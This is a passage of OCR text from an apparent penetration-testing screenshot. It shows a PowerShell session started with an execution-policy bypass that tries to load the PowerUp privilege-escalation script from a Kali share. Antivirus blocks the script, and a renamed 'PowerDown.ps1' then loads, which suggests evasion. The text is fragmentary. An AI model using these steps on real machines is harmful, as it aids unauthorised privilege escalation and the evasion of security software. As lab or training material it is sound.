 Figure 1.
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corpor
Try the new cross-platform Pow
PS C:\Users\s.wilkins> net use
System error 87 has occurred.
The parameter is incorrect.
PS C:\Users\s.wilkins> net use
System error 87 has occurred.
The parameter is incorrect.
PS C:\Users\s.wilkins>
This PC
File
Computer
View
This
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
tmp on kali
Videos
11 items
C:\Windows\System32\cmd.exe - Powershell -exec bypass
+ CategoryInfo : ResourceUnavailable: (\\TSCLIENT\win32\PowerU
p.ps1:String) [Import-Module], FileNotFoundException
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.C
ommands.ImportModuleCommand
PS Z:\> Import-Module \\TSCLIENT\win32\PowerUp.ps1
Import-Module : The specified module '\\TSCLIENT\win32\PowerUp.ps1' was not
loaded because no valid module file was found in any module directory.
At line:1 char:1
+ Import-Module \\TSCLIENT\win32\PowerUp.ps1
+ CategoryInfo : ResourceUnavailable: (\\TSCLIENT\win32\PowerU
p.ps1:String) [Import-Module], FileNotFoundException
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.C
ommands.ImportModuleCommand
PS Z:\> Import-Module Z:PowerUp.ps1
Import-Module : Operation did not complete successfully because the file
contains a virus or potentially unwanted software.
At line:1 char:1
+ Import-Module Z:PowerUp.ps1
+ CategoryInfo : ObjectNotFound: (:String) [Import-Module], Co
mmandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException,Microsoft.PowerShell
.Commands.ImportModuleCommand
PS Z:\> Import-Module Z:PowerDown.ps1
PS Z:\>